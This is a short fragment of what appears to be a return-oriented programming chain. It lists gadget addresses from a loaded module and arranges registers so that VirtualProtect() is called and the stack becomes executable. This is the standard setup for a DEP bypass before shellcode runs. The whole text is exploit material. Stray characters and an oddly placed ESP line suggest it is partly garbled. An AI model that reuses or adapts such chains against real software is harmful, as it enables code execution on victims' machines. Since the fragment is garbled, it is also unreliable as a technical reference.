 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02 # POP EBP # RET
0x5a582308 # POP EBX # RET
0x00000201 0x00000201 -> EBX
0x5a58e734 # POP EDX # RET
0x00000040 0x00000040 -> EDX
0x5a58ec8c # POP ECX # RET
0x5a65e000 &writable location
0x5a58f0f3 # POP EDI # RET
ESP 0x5a58139b # RET
0x5a58f74a # POP ESI # RET
0x5a58efd7 # JMP EAX
0x5a58469c # POP EAX # RET
0x76b743ce entry of VirtualProtect()
0x5a5846a0 # POPAD # RET
0x5a5bac78 # PUSH ESP # RET
H